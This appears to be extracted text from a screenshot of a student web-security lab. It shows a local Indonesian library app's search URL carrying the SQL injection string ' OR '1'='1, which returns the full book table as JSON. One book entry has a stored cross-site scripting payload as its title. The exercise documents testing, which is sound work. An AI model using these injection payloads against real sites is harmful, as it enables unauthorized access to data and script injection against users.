 URL: http://perpustakaan.test/buku-cari?judul=' OR '1'='1 | Status: 200 | seluruh data buku terbuka
[{"id":1,"kategori_id":1,"judul":"Dilan 1990","penulis":"Pidi Baiq","tahun_terbit":2014,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-10
02:46:28"},{"id":2,"kategori_id":2,"judul":"Hujan","penulis":"Tere Liye","tahun_terbit":2016,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-10
02:46:28"},{"id":3,"kategori_id":1,"judul":"Mariposa","penulis":"Luluk HF","tahun_terbit":2018,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-
10 02:46:28"},{"id":4,"kategori_id":1,"judul":"Perahu Kertas","penulis":"Dee Lestari","tahun_terbit":2009,"created_at":"2026-11-10
02:46:28","updated_at":"2026-11-10 02:46:28"},{"id":5,"kategori_id":3,"judul":"Laut Bercerita","penulis":"Leila S.
Chudori","tahun_terbit":2017,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-10 02:46:28"},
{"id":6,"kategori_id":4,"judul":"Bumi","penulis":"Tere Liye","tahun_terbit":2014,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-10 02:46:28"},
{"id":7,"kategori_id":3,"judul":"Negeri 5 Menara","penulis":"Ahmad Fuadi","tahun_terbit":2009,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-10
02:46:28"},{"id":8,"kategori_id":2,"judul":"Nanti Kita Cerita tentang Hari Ini","penulis":"Marchella FP","tahun_terbit":2018,"created_at":"2026-11-10
02:46:28","updated_at":"2026-11-10 02:46:28"},{"id":9,"kategori_id":5,"judul":"Atomic Habits","penulis":"James
Clear","tahun_terbit":2018,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-10 02:46:28"},{"id":10,"kategori_id":5,"judul":"Filosofi
Teras","penulis":"Henry Manampiring","tahun_terbit":2018,"created_at":"2026-11-10 02:46:28","updated_at":"2026-11-10 02:46:28"},
{"id":11,"kategori_id":1,"judul":"<script>alert('NIM_ANDA')<\/script>","penulis":"Penguji Keamanan","tahun_terbit":2024,"created_at":"2026-11-10
02:46:30","updated_at":"2026-11-10 02:46:30"}]